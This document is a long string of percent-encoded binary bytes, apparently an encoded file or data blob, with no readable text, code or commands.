9%A2y%EBci%0F%E6%AD%AD%B8%CDvY%BF%B7%FC%C0%1D%1E%B8d%E0U%818%7Ets%D4%16%8C%DDdc%FA%BE%09%F5%A8%DC%83%1F%1C%1A%18%C4%DC%DD%E5%3Cv%AC%D6%84y%90Zzp%19t%CC%3A%7C%EB2%BA%3D%13%3A%02%F1%CDG%2B%F8%EAj-%B6%3D%9Fw%5C%DB4%AF6%CBy%E4%FC%EEZ%1Ar%F1%28%AF%12%EB%B8dL%A8hA%BD%91%F9%0B%DCq%3Ajx%3B%2A.%90%A8%EEb%E8%82%AA%9D%60u%C11%B5Huj%B0%E9%29%F0%F5%EE%C1%21%1C%E4%8E%DB%9E%2C%8B-X%89l%3A%14%F2%A2%A7%03%A4%9B%DEa%D3%F4U%60%3C%02X%95%C4%D2%DB%F5%F8%D7C%D7I%7D6%0AH%2Frx%05yn%17%BFx%D5%2A3%B4U%EEW%C2%7E%05G%8CT%E4j%ADi%EB%9A4%7B%3A%88s%C2%E8kr%D1%06%B9%3C%E1d%3Et7x-%D9+%ADq%B3M%14.%99%25.%A0%F1%7C%5C%F14c%BDb%C7%04%B0%E8%E8h%97%B5%C6%3B%C7%F3Yj%DDD%88%5B%07%3B%81%E7%AAi%F9%CElsz%00%FB%E2%E2%98+%DB%F6.%F3f%9B%23%E5%B9%19%95%92%BD%E6D%F4%DE%F4%2F%FA%F9%8Cn%16%BA%E6N%E4%5C%06%06%24%C8w%F9%FAu%B3%3B+%F9%94%A1%3F%A5%85%D6%D5%07R%24%0DQ%2A%3D%D5%1A%2C%3E%21d%3A%B0%9D%1A%D1%9D%3E%5D%E4%5D%289%5E%C9%E7%88%AC2%8Ct%88e%CC%EEk%0B%90%5BAe%D5XG%FAl%A8%CC%B8%10%E4%B4%99m%CB%A7%8E%AC%BE%B9B7oDs%C820%8A%0F%B6%8B%AF%5C.5%3C%EBd7%D5t%BCKK%5C%A6%09%A1%D8%82%13%DF%0C%D1%DD%8C%9A%FC%10%07%99%3E%3D%A8%CB%D9%17T%3D%99vb%5E%A1%D9I%BE%3FI%03%D5%BB%ED%E6sY%D8%F1%18%13%83%D5W%2F%0C%F0%7EG%3C%86%E4%AF%C3%82%F8t0e%97%BB%E8s%9F%17%C4%98%B6%8D%5B%B7%B8%2A%BDB%2A%D0L%26%AFW%1E%EF%B4r%2C%CBms%0A%1Bz%97%1F%A3%D9o%03%E6%CE%B0%BF7%B1%84y%D8%A9s%B09%87%F4%98%BC%D5%9A%F98%CF%28%B3%2A%CB%AC%00%EE%9C%E4%2Fl%8B%88%1B%E2I%09Rn%D0%ADv%12%E0%2B%D5%09%02%40a%E7%B64o%10%DB%1F%A8%8F%ECu%16%F7%D5%E2%DAv%AA%89%A8%DD%B8%D2%0AL1%C8%0Az%00uQD%3D%92%B9%7C%B5erR%FD%EFT%DE%BC%C4%86g%C1%F5%05%7E%AC%B7%A0%23%A5%06%96%CAN%16r%061%F38I%C2l%D6%95%CD%7F%C4%05%A3%16aU%19%AC%83%E3%80%27%12%E4%82%AD%D4%B6%FD%94%13%F6%D7%18%94%AC%14%16%F2F%DA%A3f9%A2%F4%E1Kc%83%F3%C2yf%E4%0C%0B%C1%AA%B3%80%2C6%B8%A9%B1%C8%A7%D5%B7%FB%5D%C0%CC%7C%A9%BBr%96%F2%D4%D9+%C6%FA%A7%0En%B3%97%E6%88%A8%FAM%02%E6%1CrOQ%05%D4%E2b%25%FCF%95%D3L%1A%04%C5B%DC%CD2%FE%12K%9F%7B%90%B4%AA%2F7%17%E9%AE%84B%C0%93%17%90W%19%87%60%B9g%17%2F%B9%CC%3B%8A%80%C5%F1%D6u%0C%01%D7Y%BC%C7%91%E1Z%D3b%A4%C0%DD%8E%F7%D9%89%EDN%C1e%CFR%E7%D2%7C8i%80G%80%FC%1AJ%84%AEN4%13%A43%D7M%18%E2%BF0%AA3%9A%9D%83%DEW%CC%EF%C4%7D%40%8E%02p%C2%DB%ACgv%D1%EF%DC%B4%A2%D2%F52f%B0%F8%95P%E7%FA-%92%3F%B4Rn%22%840%0F%B7%DB%9B%DF%9B%08CN7%04g%01%F1%A4%BBLf3%00%C2P%B7%C7%842%E7%0D%96%E4%7D%18%02%D1%9A%9F%E5%CBfl%A9h%ABh%DDQ%C3%CF%9D%BF%3E%85I%A5%CB%85%E5%5D%C7%A0%D4%E0%7E%0D%26%3E_%F6%E5g%94gli%F5%E4%A4%2C%DF%83%1Fi%96%8C%FFe%C4%1C%08%B6%0E%84%0D%E8%8D%DA%DE%84+%12%AE%B8J%0A%24%16%E5%23%00%D2%8C%D3%C4%81%28r%EF%60u%E6%C2%83%9C7%88z%DB%7F%BE%87%DC%1C%F7%08%98Zl%0D%AFX%86%24%8C%D3%80.%DC%81J2%B9%17%2CHg%04%1B%5B%B7%A1w%81%FD%9B%01%C8%D4%0A%BA%BC%17%17%CA%80%F2%1D%F6%C1%2B%BF%1E%D4%D4%C64%FE%92O%8Db%94%B9%C2%0D%FE%15%9C%C0n%F9%1C%1A%0D%CC%F9%F7%96%A6%0F%DE%8CR%DF%18%01%EB%E6%D0%13%85%E1%E6%3F%F7%A2%83e%9E%28%17%06%A7%C9%FC%3A%9A%CBl%0DAG%5DE%FDY%D4%E2%08%F9%3A%29Y%7D9%A2J%D8u%F3%DE%DD%D6%C7%FEX%2C4S%D3%04%AD%990%C3%FEy%AE%5B%12A%CBU%5B%D3%01%2C%A2%7F%E5sRlq8%A8%E3%29%A2%19%E4%D0%13%D0N%7B%A4D%D0v%A45P%08R%FB%1E%A2%1D%8B%5Bu%BB%FAd%CE%3B%84nJv9%EE%D8p%283%BC%DC%AF%89%82Q%C8%25%8B%1EY%D5%F6%90%92%19%C1%96%9E%AE1%28%1F%EF%DB%01y5%08%CAP%98Qq%95K%CDt%EB%CE0%C5%C0%99L3%92q%FBOi%BF%BE%8B%C0%14d%BF.p%FF%B4K%EA.9%A5%A9%17%40N%B4%0A%C1%A2n%7B%3F%A4%C9%95%CB%B3%2BZv24%8DU%7F%E7a%E0%E8o%12%E5y%D9%F1%17%88%1C%94%16%C2%AA%81H%DA%2Cj%C7%2Ck%3Dv%7F%3C%EFu_15%AD%27n%D6n%27%CB%9A%C8%3A%96%9B%1A%E8z%C1%AE%86H%DF%05%EC%01XY%AE%A9FD%08%A5%D3%0A%1D8%21%A2%A2%13%96%0Az%D7%7D%AE%3B%A4%ED%C7y%05%FD-%DC%CB%C8%BE%29%00-%D23%EDk%3Da%C3%F3%2AQ%89%F3%BE9%108%BE%2F%80%9D%B9%08%89b%18W%DEs%24F%A2F%F1%17%E4%93%EDo%C6%08%A8%A6%8E%DC%5B%16%88%DD%F1%AD%B3%25%89%FB%8A%27r%02%D7xy%1D%97%13%07%0D%3A%82%C5%FB%F2%89%CE%D1%8E%7C%06x%17%3A%F2%28%A5s%C5%DE%C3%07%92%8B_%A5O%1E%A8t%F4%F3%98%DF%AF%90%A5S%DEJ%40%D94gYr%8B%FE%01%FDWC%5B%BA%EE%DE%B6L%84%7B%D3%C29.%FD%FC%1F%27%D5P%D9%BF%D8%A1%290W%D5qmJL%1BV%1E%D6%07%B2%ADc%8C%7DX%A9_%C6%92%7B%9A%ACR%24D%D5%06%81x%95%40%D5%DC%B4%12FP%3DI%E1%A4%EE%9B%CF%1F%B8s%E7i%9D%E5Q%2CNU%89%B9%87%F8xL%CCUo%B8x2%13%29I%8C%A8%A6%10u%268%0Fr%0E%1C%0Dy%C3%FE%91%AB%0F%C5%E4%93%99LA%F5%E1%FEbDgYq%0D%C3%B8%B2%A0%B0%91%E0%C71%B1%DE%84O%C2%B8%8B%A7x%C54%04%AB%1F%9B%26%18%2F%9E%F1%DA%5B%BAI%8ED%11%E2Jd1%29%27%D6%86%07%CD%B70J%01%3B%2B%E1o%08%CFE%BB%80%12%90%07%E6%B2%E1F%24%E4c%01%B6%88-%11%1E%94%17%11%E6%7E%5E%B1%3AFA%28Q%0D%D0%2Ar%D6%29%ADc%AEMI%E5%9A%25n%1D+%9B%D3o%27%BE%5Bnt%D0%AC%16%A2%EF%E0%D2%8D%D4-mFg0l%1A%3A%A2%9C%93%BAi%C9%E8%BF%C0d%3B%2AT%D1%85%C7U%19%19%99%F0%15+y%B1dF%03%81o%A2u%D7%C0%3B%DB%AED%E3%22%E9r%C18%02s%19%F6%E1%A6P%0B%B7-s%82%B9%B2%A5r%2A%A46%91%05%28%E9%CC%85%2Cr%60%85s%D9%84%E55%D5%60%CF%27%0C%AB%DC%8A%D8%8A%9B%FE%97%A3%E3%B8%08%B9%89e%B9%F6g%E3%DF%29%F8%BC%E4%E5%A7%D7pU%04v%E9%24%8F%D0%BE%9B%1A%09%A1%22%19%18%95%60%DD%0A%A2%B2%99Y%25%DF%A0%A4%BB%24%F22wL%A5%088%7FB%C1%9F%F5q%E8%5B%09%97%CA%CB%0E%D4%B3%AC%2A%F6%B6%B3%FB%DC%11g%DA%C3%C8%9F%CEE%D9%D5%F0%84%84%DEz%B3w%86%A1%0A%DC8%26%0E%85%EF%B6%02y%5D%17P%C6%EA%E5%93%60o%0F%98P%F8%3F%12%0Bjb%B7%A3+%D7%B12%BF%CF%CA9%FF%E3Ax9H%9AAz%A7p%D6v%B4%BC%1A%19%3F%1C%14k%80T%9F%05A%F7%A9%CEe%FB%C7%8D%8F%AF%C1%B2DB8%8D%7F%00Ba%95%BB%08h%C1%01zy%1B%F7%E8%CF%E9Xi%8A%1A%FFp%C9w%88%B7%5B%E0k%BF%CA%E2%A6%EEL%CB0%08%80x%2B%C7m%EAgW%AC%B7J%98h%00%604%A0C%AEq%D3L%A0%B1%5B%DE%CE%FC%98%C1%0A%C50%214%D0%88D%85%97%FC%B4%B1%60%CF%EB%F8.%86%8B%F9U%21%B7%D7%11%AB%9C%2Bd%04%EE%8A%81%2F%87%5D7%3C%08%D7%29%C3fX%B4%8D%A1%0CTX%7FT%83%AFx%8D%ADc4%F9%2By%C9%B6%AF1%CD%3F%D8%E2%9C%03%82%08i%A4%EA%8B%5BF%13%F4K%B3%A7%8E%C7+%D03%A5X%A6na%B4%B6%7B%8B%CB%07%C5%9B%89%23%DD%8BL%11%90%AD%BDw%0C%23%BD%F2%B1%3E%DF2y%0DV%81%BD%FE%E1%87%85C%5D%5C%8BFd%E2%83%BE%DC%BFjf%BE%B5%D1q%06%3B%A3%DC%5Cf-%17GO%CBW%60z%2F%C8%DC%F1A3%E6%7F%B4%E9%83%93%C3b%3FBa%C4w%DFW%88vT%97%96EH0%3F%CF%1E%9CQ%24%D0%A2Y%D6%D3%DDk5l%2B%0C%0E%EE%A5%DE%DC%A5%0B%F7O%95%CDP%7B%07%E5l%1Cp%B0%B4%3F%3D%CF%2BY%05p%BFl%CA%08%E1mez%A1%B2%1C%5CT%F3%1A%99%F4%CE%CE%EF%CB%0F%1E%3E%D8%B0%A2B%D1_%F4%B4%BD%21%9E%D8D%8By%86%BB%AA%94%8D%DF%9F%B8W%10K7%16%9Bd%D2%E6%8D8%F9%E8%AC%93%DF%1D%7C%A3%5E%D2%ABgH%B3%BF%84j%A5Y%C9%A2%BD%DBA%07PFd%9Bl%5C%A9%D3%3E%7B%8Eb%8Aq%FA%9E%7C%E1%93%D5%A3%E0%DF%B1%B5%E4%3E%AB%A0%15T%AFBsA%FD%AB%7F%AD%8E%A9%D7zX%F5%91x%B4%EBYG4%CCU%B3%91%BA%29%2AiL%CF%8DO%AC%02K%D3%D1%9A%CC_%07k%A92%FC%B8%DD%9C%5B%0E%17K%40%93%E06%87%85%E2%CB%B7%EE%AB%F7%BAi%DDK%28%04x%975%B0%C6%FC%9E%F7%8F%22zsfk%84nT%A1%D2%08%AE%BD%AB%95%EF%23e%7E%F8%D0z%10%F3%B28%C7LR%0B7%04%3D%831%0D%EB%C3%BC%3Cp%A8Q%99%E7%EEp%F5%7F8%1A%B6%B0%86%D7%A95%14%92%B8%BF%1A%DC%EA%D3d%8A%D3%7Dw%5D%E8%89%7F%F6%B9%F9%85%D7%06%C4%B0%B0%87%03%D4%8A%05%FB%D7q%7BH%7B%A2%18%B5%DCx%3E%0Eh%0Cc%7Co%BFI%835oL5%BE%3C%EExB2%9C%D0%86%18%5D%CCF%19D%13C%9A5%ECg%5Ea%01F%262%98%F1%D6-%AA%FDo%0C%870W%08%84%E7%A6f%1EG%EC%FB%7D%F4%FC%88%B6%3D5sd%80%89p%AC%C2%C0%F6%FD%5BB%22Qj%9A%2C%15%D7%8A%22k%A6%E7%3EN%27N%ECM%8DxY%C1%BA%D5%EB%AC%DD%A0%FFT%82%E6%1AQ%ED%DE%CD%15%12%E8%25%AB%28%A4%8Bs4%86A%C6ODRT%00a3%F7j0%1F%C7Z1%97%2F%1F%8E%1B%FF%CB%A4%0BdU%E6%D7%0E%0F%7FO%90%C3%B2%C4%CEs%176%A9j%D3%CA%A7Y%A8%99%EA%26+%91%EA%A7%08%F3%B5%CFxF%3B%F1C%2FR%CE%E5%B3%BD1%DEdg%C7%80%A8%BA%F7%D8W%3D4%F3%03%F3%7D+%DF%A6%FC%27%AEZ%1Bg%DFH%08X%11%DCWd%DB%CA%8A%97p%ECD%C6lF%2ACV%B0%86%82%FC%EE%C6%604F%1E%97%9B%3A%8C%0C%3F%96sV%19%A1%C88a%8D%AEI%B04%7B%9E%A9%DCg%F4iK%EEZ%F0%A0%82D%28%1E%1FW%9C%91%EE%2A%B0%C5U%2B%E3h%BB%3A%FC%E4%A76P%2A%85%E4%0D%C6%DF%7D%FAm%FD1%DC%D8%E7N%17%C7%EC%F3v%E9%3E1%FC%BC%B8%CE%B0s%97B5%E0%F1%40shs%B1Dn%BE%FD%F5%A2%CAPm%E4z4%FCn%0D%B1%D8F%AB%E2%A4%2F%2CM%09%C6%9A%AF%29mX%AC%F6pv%9A%FA%2BM%89F%AF%3C%26%D9CXKC%06%C9%FF%85B%89%A3%93%A4%DA%1D%F4%F7%3D%9B%19h%A8%1A%CDU%1FX%22%0B%18-%91%2C%0D%09%BA%2B%5B%FFl%3A%CD%BD%F6%00F%26%FA%9Egr%0Dd%89%A1%84%FD%86%9Es%B0%C9%A2%C7%29%85H%AA%B2%F7%CBC%E2%85N%28%06%3E%E9%9E%9E%C4%CB%CD%19O%80%85%C0%F6kM%E2%60S%9E%1A6%5E_%1C%C6%3E%D1%C9%8B-%1B%AC%3A%25%DF%E5T%881%89%5B%7E%09%3F%C3%02bD%89gA%3D%0DJ%11%F0I%B8%F5%CF%5Dm%2A%B6%2A%CB%7E%F4%2C%5D%2A%7C%26%F6%91u%F3d%09G2%5E%EF%A52%2F%CC%E30%C5%EF%1B%CA%7CB%40%B7%93J%94%D0%17%E9%1B%ADk%B3%91s%95%DAVt%00N%93%7B%2AR7%F0%5B-%EASU%87N%A9XdX%14%3D4%06%B1-6%C7%07%E2M%89%0E%EBp%A6%9FJG%2A%05w%B0%7E%ED%02u%E1%C1%05%9C%D4K6%BBL%05%EC%A1%00%B4%CAT7%CD%3E%F8%82%B9%8C%7C%0CU%2A%25%A2%A7F%1F%22%89M%89%AB%98%BFD%9F%89%EFh1%8E%1E%F0%16%AA%90%21%D9%A6%DB%D1%D5%1CP%29T%CD%17C%BB%F1%D9%A3%A2%F1%91%DC%2A%F4%84%BE%85%8A+%2B3%B6%BF%9F%B1%912%EE%0EDh%D2%A9%AA%0C%87%8C%F6%94%C5%D9%A6%F8%9D%FB%E9%AD%FAY%C2%25%D9%FE%DF%D5%E11%02%E2U%9A%1BPb%E1%96%CA+5%DF%B42.n%60%BF%3C%03pr%FC%E7%83%28%D1%8DK8%0E.%0BM%2C%E5-%E6E%1F%1F%BC%06%5E%FE%E70%97%AF%FD%D3C%EC%AE%23M%C2%5B%7C%92%C8%A51A%09%22n%E9%AD5%8E%14%AD%C2%168%94%0F%CF%98%9B%22%0D%AF%A3A%06%BC%09%1A%90y%8E%B5C%04%D8%5C%E1V%A9U%F2%5B%5C%98%27%2CX%D1H%95%C9%EEF%1A%DC%01s%C3%87H%12NQ%07%E13%3E%19%0DU%FF%B5%BB%DFp%B1%EC%CE%84%FC%CC%29%E2%DC%D8%28%B3%A5%F6%CE7%DC9V%07%E4%CA%FE%F0%19I%E7U%B2X%AE%3B%2A%8B%8E%ADU%EE%E7%0D%B1%13w5.p%AC%C4%12%A19h%8C%AD%BD%7B%E0%B4%E2v%86%8E%C7%E0L%EEup%A5%0F%5D%09%8Du1%F4h%DA%DC%A52P%12x%90%FD%BBWyR%EA%C7%E4%A9%D8%DA%F8%B0%1F%F4%5Do5%1CP%EB%DD%BA%8E%D9%948G%CA%9E%C4%09%3B%5DE%13%3A3%24%C8N%B8G%9F%04%0D%9D%F4%E5%84%A7%13o%CAZ%FC+%8C%BFr9%BB%9C%A8%95%ABE-%FF%A0%A1%B4%E4%E7%93%BE%D9%DC%D6%0D%D7M%0F%40%0C%25lG%870%09.Y%C1%CD%BB%60%DD%2CA%88%97%07C%89%8B%ADO%7FY0L%B1%09%EApT%B1%92%A1%08%E2S%21%A8_%3E-%7E%09%13%29%22%E9%94--RA%D3b%83xD%B362%5C%E3%BCVt%D1%CD%CD40%FA%8D%0E%DE%3D%3E%21H%9E%BEg%A6%1B%ABh%972I%E1%B8%5EJ%7B+z%10%EC%AA%40%14%87dt%5DJ%40%83%0C%0A%9El%8A%AC%14%CA%5Egt%97%EC9%AB%03V%C1%3A%05%B0%94%C1%F6%89%85L%EC%B2%8D%AD%01%A0%5B%C6%B5%B1a+%2C%03%CB%3F%7B%0E%21HF+%83t%23%5D%0A%81l%03%8C%AB%A7%D0%14%241j_r%DF%9En%E0%84F%7EI+%9C%9B%2C%7B%21%0E%0C%BF%D2%EF%99%C4I%93D%BE%F3%2F9%07%97%E5%F9%24%7Ec%03%25%E5%2A%DD%00%BF%E4%BF%C9WN%06u%E9s%86%F7%C5%91%40%BE%40m01%91%D2%86%AA%23%F40H%D1%CC%8Di%F5%C9%03%10%B8%B5%17%FF%27%D3%9CI%C2%93+%FB%F9%0B%E4%27%C3%D5%E24J%40%8Dc%CAE%A8%E5%DB%8A%AC%04%95.%D0%9E%26%03%85%D7%B7%5B+%B9z%0D%CF%8CJ%E1Rn%C0%2F%60%B7ba%22%0CS%C4%24%82%88%BA%E1OJ%10%2B%23FY%12%9D%B3%F0%83%B9%BBef%DF%FD1%5C%9CD%F8%1B%3E%2F%D8%FDR%90%B2%B0%C4i%E8%E6z%2B%FC%E0%A6%9DN%84%00Q%F6%809r%9Af%CAw%00%DFT%EFf%3D%0FY%D9%B4%D6n%2C%CF%3A%FA%3C%3F%090%D0%16%E7d%0E%F9%BDIgy%12%CE%80%B3%9CF%88i%DB%8E%09%A3%C0tJ%93%95%88%87%EAJ%C5%23%A3%F78z%A4%D1We%F3%C3%E4%DA%9A%ED%93%C4%3F%D4%26%BF%1F%AC%D2%81B%CF%9B%064%87%92%B4%FD%D8X%D6%13Is%D0Z%92%D7%F7%FC%F2%C4%0Cj%F6G_j%EA%D1%A5%F5%40%96%CAk%B4N%D4%89R%00%85%E4Z%5D%FE%F6%11I%92%7E%3F%B5%A0%A8%24%B1%CE%1F%A9E%03A%0B%7E.%F5%8F%1F%A4%28%B2%C6%A9%607%F48%FD%B5%ACF%0B%FC%F4%26%8CC%99%25w%3A%BF%95%00%E4r%070%3C%28d%02E%C5%5C%D7%9E6%89%D8%0E%60%2F%00%03%C6%9A%BF%99%F1%E9%84R%90%B9%84%CD%B5X5%FE%90%A7%A8%5B%19%93%B0%11%CA%D1%3BE%A2%DB%7B%116D6%D8%FCC%88%D7%1F%D5SOz%9F8%D9%84O%90%84%E8M%F7%13%B2%7F%CCW%E1%C7%C3%C8F%40%0A%CAc%18%B0%AE%04%88o%23%F0%C4%1D%CB%B4%B3%C9%CF%BF%81%ED%D3g%9E%B9b%DA6%81%BF%A98%5B%0A%FB%97%E0%82%7D2%2Cx%EAp%A7%CCd%8E%0D%D0%FCv%11N%D3t%E4%93%FB%B3%D7U%18%1A%E5%D9%3F%9F%CCo%DA%9E%12KNO%E7%FD%C9+%A6%97%2C%CE%94%7D%B2%A7y%7C%C0%60Q%EAt%B0%94%C5%A1%DC%B19%FA%E9%A8j%25At%05%A4%26%1F%1D%A4V%A4%FC%3ES%8A%C90VT3%D5%ED%8F%08G%10%097i%B1g%FE%EF%D0vf%8C%F0%F2%2F%0F%60l%A1pd%86%0Ef%2F%06%7Fe%D5%D4F%F8%89R%89%17z%7E%0F%F9%0Aq%F3%D5%81%C5%EE%B4%27%3EI%BB%E6%EC%CCI%7D%B8V%86%14%C5%B0W.%B8%BF%07%0C%B4%1F%5E%82%2F%3E%EB%99%80_%161%F6%A8Y%E8%2Ah%96m%AA%06%A51%22%8A%2B%8B%FB%034%BFG%2C%1B%28%02%C49t%BA%E02%F5%90%19x%3A%80%DD%D5%F3%3E%8E%99%85%88g+f3%A4%9FJ%FD%E7%89%92%B5%9D%9A%CE8J%D6%0B%E4%F8%3F%90%E1J%05%C0%09f%C1%AE%A6%EB%FC%AE%92%7D%C5%F0%E5%B2r%C7%A7%E4M%D4%B0%18%DE%B06%9EJ%D9%9B%19f%18%C1%03d1%C4I%FCp1%2A%B1%60%E4%3FD%A8%C9s%A6%CCX%98%3E%F4%AC%F9%D5%EA%87%C8%B0%AE%0A%87%B3%83%E3%B7%7C%0F%02%EBKq%F8O%BA%EF%D4%0D%CAsab%9E%D7S1i%CD%8284%FE%D8+%CF%D0%D8%93%AC%C7%86W%87%10%EA%22%1F%87%D2b%BAN3%AB%09%EBJ5h%03%DD%89%3E%5C%A4%D3%82V%9D%CF%23%11%DE%F9%40d%E2%E9%AA%E4h%DF%F9%24%B3L%8E%2C%85%90%A3W%89%9F%9D%B5%02%CAh%F2%F26%A0%E5m%C1i%E9%E1_%90%B8%FA%8E%B9I%B7%D3%22H%D7%E2+%FA-%2F%90r%04l%B8%A2Vp%96T%04i%A9fu%9C%96%C7j%CBf%F8e%FF%84%82%08%CBY%FC%3C%B95%A0%E2%89%E8%F1%F7%90G%8E%3AcZ%89y%0B%3E%23%DE%B6%FB%2F%E3%F8%180%0FRM%D95n%8D%D3%8E%E8%84W%ECI%0AZ%BE%01%8C%85%98%13%0A%C3%1B%EE%3B%89%A3%BD%F5VW%DA%D4%FB%A7z%8F.%E5%88%28H%D1%17R%0B%F4%12%EA%9AmMc-%B8%40%DD_-%1F%C6%E3%04%C3a%0B%0DA%83%EE%83v%07t%F4%F0%7F%CB%EB%B2%07%BE%3D%27%F3tN%5DX0%13E%D9G%2A%F8%11%EC%C2%CE%C9%1F%D6sS%7Ft%D6%25Hy%B89Lm%04%87E%80%D9y%E7%8C%0DHj%0A%9E%93%BF2%D0%B1%17%BCB%E3%01M%02%D0%87%A7%C9%D2321%8CJ%D1Pnr%E2u%02%5C%06t%DB%9B%C1I%F4.iZ%9D%EECxj%23%3D%F3t%5E%CB%AB%CE%DBx%83F%A9%02%1F%B1m%94%93%9FJ%B7%D8%BBF%FF%3D%3E5%7B%D1Fa9S%5B%CD%FB%02xC%97%9D%DD%88LL%EC%8CZ%9Ds%5D%85eL%D3%E1o%9D%C2%EB%5E%E2%BF2%10%A2%60%12%8C%AF%E4C%C0%C7%E6%D4%A0%C4%DF%1C%FC%AAGV%01%E7%01%BA+H%FA%019%3Bb%8F%9F%09%BB%C1D%A7%F6C%94%C5%B5%24%24%95%A7%1Bo%8C%FCe%14%F1%A8%28%B0%C2%D7%EE%D4%08rO%0EO%11%A3%2B%BAl%A5d%15%BB%C6p%A3%C1O%5D%9F%A3%E5%29x%DEH%D1%83%19%C4%CD%80%D2C%85B%0DC%60%E1l%899%08%DA%8F%13%D1%5C%99%FB-%A9DY%86k%B8%F1%8F%0C%D3%DE%85%C2I%A1%9D%A6c_%CAFBi%C6%80%CC%F1%C8%C1%D3%E8%BE%D2%D4s%B1%86q%CC%A5%90FAn%00hD%BF%96%9E%13I+%83%5E%5E%AE%EA%AF%19%25%7E%D2%94%F9%C7f%E4%CA%7F%B4%97%D6%B5%CF%F5%3B%91S%F9d6%40We%E7%FFD%F6%D3c%87o%F7%82Aw%C4%C3%60%F2%9D%93%C1yr%B1%23%DF%F33%8F%BF%C1%12%F3%CC%F28%063%0F%F0%90%C0%82X%5Cn%40%CE%C3%D9%3E%7D%B0V%BA%D7Z%C0f%D4%C4%15%8B%7F%A0%FE%09%5C%C3%9CDoK%B6%DBD%08W%BC%BE%A6%E0%12%26%40%FC%F0%FE%E3n%17%CA%FF%27%2A%AC%9A%FB%11p%CB%FF%82F%CBw%E2%B5%C56%DBo%21%F5%3BR%19%1EER%12%14%7B%A6%BF%25%7E%E9%5E%3A%C1%AB%98%94G%98%02u%BCW%D4uwL%EE%02_%98%10%F0%A2%1A%D5B%90%BE%0C%F7A%E5%E2%5E%BE%C7w%BF%A4%89%BE%A2%2CP%B1w%EA%5E%AE%BC%96-%F5N%FB%B5%BE%1C%8FY%23%5D%928%5B%24%3F%3E%95F%D4%8D%86%18%B5%89%BF%E0%82%F2%19Qz%1D%F4%97%FD%D1%BB%96%F4%09%C3%87%0EfG%C5L%06%00%1A%1F%05%80%B7%1B%DB%002U%DDl%AA%FAU%7D%E1%2F%B9%3C%DCk%A1%88%3C%1D6%1Fc%3E%8C%09%C8V%80%C1D%01%7E%CCr%A9%06%D7m_%1C%28%BBN%14%0D%D7%F5%9D4F%11%B4%28%84%D0%D9%1Bv%DF%CF%C4Q1%D1%AD%DCFlm%B3_g%0B9zM%A3%5C%23%FA%7DI%26%D0b%E3%FC%C1%F1%AB%D8%2C%3DH%E7%269Q%BE%AA%C6mR%5E%23%5Cc%F0T%A9%E2a-%28%D0%2B%98-%FD%22%60%C2%A8%F9%E9%F0%5Et2Q%10K%E0o%FF%1E%D2%B4E%D1%7D%E3%CC%8Ez%85J%F6%B0%7C%BE%F8%96F%8D%AB%D2%26%93%8A%3D%29Y%DB%86%83%C6%07%E4%B4%3B%F8%0Ekh%CD%5Ct%F9%06%07%D9%81%17%E4%9C%FE%9A%83%FB%7D%98%5D%E4M%10T%ED%B0%E0%E3%03%7C%0C%92IM%8FF%2B%D5t%DF%B9WWs%23%3F0p%94%22%DB%A1%B2D%0DB%BE%CB%19%12%82a%A9%DB%C4%CD%82%E1E%B6%D1L%1B%B6%CD%DC%94W%25%F1%2A%E7%A9%C6%D6%FF%02i%03%D6%0E%BB%AA%9A%AEI%D4F%18%8Ev%EF%B5%EC%D0%DDjM9%CE%D4%1F%C9%29b%AF%96E%C6%BC%B2%A7%A9%17%BD%C2%B1%DB%F4%E8%3E%C5%82%87sT%C7L%C2%D9%D8%C5%C1%E4G%D2%09%F9.%2A%1B%A8%A2%1B%8A%7B%0AG%85%1F7%21%DC%E9%BE%A2%14%5CF%2F%5D%AB%CCF%DE%91%EE%9F%B3%F1%AE%03oq%0A%F5OM%9A%F7%09SB%A7%FB%F8%B2%3Fr%02%89%F7%E6%5E%AC%A0%F4%7Es%9B%3C%07%C2%90%5E%E5C%BFtk%F3%91X%F4%A2%F9S%F2%D7a%FD%06%06%D6%C7%B4%9B%9C%A9%AF%9C%F0b%91%08%0E%1Bn%3D%FC%9Cp%B9%A1Mb%97%2Cj%DB%BB%7D%09r%06%A9%C0%D2%D0o%EAM%27T%87a%9A%A6HP%B33%9C%5D%86xX%86%81%A7%B1%18%A4%82%A6M%28%BE%CE%D9%F8G%E7.w%BD%9A%0F%23%29x%3Ad%EBU%B5%3E%0C%FAo%18%AFM%B7%EB%2F%1E%60%926%A6%AC%0C%15+%23%B2%3F%AD%7E%3E%16%2Bx%98u+%16X%0C%A8%86%FC%82%0F9%13%F2%03RH0%E8%9B%AC%E5%AB%90%2C%0E%83%E7v%80%3E%F0%9E%A9%0C%3B%A1%D8g%8B%A5%A7%A9j_%2A1Z%03%8C%B0G%91%85%E3%1F%A3%8B%FF%01A%D4%22a%1D%B3%18%D1%8A%B7%C5Fp%D9k%9C%230%E8%C8%D9I%AF-F%CC%84ru%08%29%03%8Ao%D3%EF%5E%1B%26%0A%5BW%B3%FBM%12%1E%83%D4%05%81%BA%BB%C6%8E%92%B0I%ABGpl%DD7%F6%EC%9B%A4%0A%E9%02Y%A1%25%ED%F2%8C%A8%D0%84%82qTsv8%96%90%A6%26%5D%A9%B2%CD%85e%7C7s%E3%9B%C5%5D%B2%8E%04%18%21%D0%7E%DDC%99%07%E6%8D%BB%83K%94%3F%EC%8F%10Z%F6t%B8%80%C1%A0%F1%BBL%94%1D%3A%E6%3D%D7O%04-%EAB%7E%EF%98%A9%9C%7B%A8%C9%FE%3Ckzs%03%27%BB%7E%AA%82%3Dd%0C%BE%A9%BD%EDW%B7%BC%05f%80%80%03%A8%15%25%FEp%9F%C3%E4%83%E9%8E%81%86%B2%ED%C5%C8w%3B%D7dq%CF%DF%B0H%8AUJ%12%5D%22%1Ct%D1%BE%85%60%D5%FCXg%27%A0%B4%22k%AA%03f%EC%8D%E7%FA6lq%05%08%FBzX%E3%1F%BA9%9F%B6%E0j%21%CB%21%ABe%A6%D2%F1%A1%ADp%7E%C3%8D%F1%F839%D5q%2B4%A1%3B0%EE%1Ci%40%10%E2%CDa%11%ED%E7%D1%28%CA%3C%CD%068K%19%17%C7%1C%13%2A%A4N%99%F7%DC%AC%E4Mp%FD%87%E2%C0%EEU%E5%A3%1C%AF%CEESz%82%5DI%1D%C5%7C%E1%1A%FE%01%E2VA-%D6%2F%0A%24_%3F%03%91%D4%93%25%F8%E7%0F%84%82%06%1B%BFE%FB1%80%FF%DB%B3%E7%8C%5E%CFN%80%CD%5B%C8%2C7%17.%F4%9C%C4%2FGJSg%02%97X%D3%A3c%9C%16%93+7n%87f%BB1%1D%F3%25%82UN.%23-x%1ED%D9%AF%A6Q%DE%B6%AF%88%0A%E55%22%7FT%FC%C4%8Eo%88%C6%8Do%1E%C2%92P%17